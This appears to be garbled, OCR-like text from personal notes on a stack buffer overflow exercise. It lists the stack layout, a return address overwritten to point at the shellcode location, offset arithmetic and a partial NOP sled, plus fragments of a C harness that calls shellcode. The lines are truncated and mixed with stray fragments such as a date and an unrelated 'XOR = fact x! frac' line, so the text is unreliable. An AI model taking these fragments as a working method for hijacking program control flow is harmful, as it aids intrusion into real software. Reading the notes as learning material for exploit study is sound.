 bok - 20 - 20As
*blah - 4 - 0xffffd52c
EBP - 4 - AAAA
ret addr of func - 4 - 0xffffd54a
shell code location in memory - 0xffffd54a
add 12 bytes of data in input -> 12 hex values of *blah decreases.
0x38 - 0xc = 0x2C
"\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x
0\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\
ate Created: 2024/06/07 - 21:15 - Date Modified: 2024/06/23 - 23:15
argv[])
0 1 2 3 + XOR = fact x! frac
,"Length: %d\n",strlen(shellcode));
shellcode)();
HM